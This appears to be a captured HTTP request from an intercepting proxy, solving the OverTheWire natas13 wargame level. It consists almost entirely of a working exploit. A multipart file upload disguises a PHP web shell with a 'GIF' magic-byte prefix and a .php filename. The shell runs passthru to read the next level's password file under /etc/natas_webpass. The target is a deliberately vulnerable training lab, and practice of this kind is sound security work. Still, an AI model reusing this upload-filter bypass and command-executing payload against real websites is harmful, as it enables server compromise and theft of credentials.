 Original request Edited request Response
Raw Params Headers Hex
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/64.0.3282.186
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://natas13.natas.labs.overthewire.org/
Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: __cfduid=d9d651f7624ed0e28d96c22ee8b24135a1520336605; __utmc=176859643;
__utmz=176859643.1520599880.4.2.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=(not%20provided);
__utma=176859643.1206481735.1520341815.1520854478.1520953193.8
Connection: close
------WebKitFormBoundaryj9idBDTPLstTJ8G7
Content-Disposition: form-data; name="MAX_FILE_SIZE"
1000
------WebKitFormBoundaryj9idBDTPLstTJ8G7
Content-Disposition: form-data; name="filename"
r6xoc6eh6u.php
------WebKitFormBoundaryj9idBDTPLstTJ8G7
Content-Disposition: form-data; name="uploadedfile"; filename="1.txt"
Content-Type: text/plain
GIF<?php
passthru('cat /etc/natas_webpass/natas14');
?>
------WebKitFormBoundaryj9idBDTPLstTJ8G7--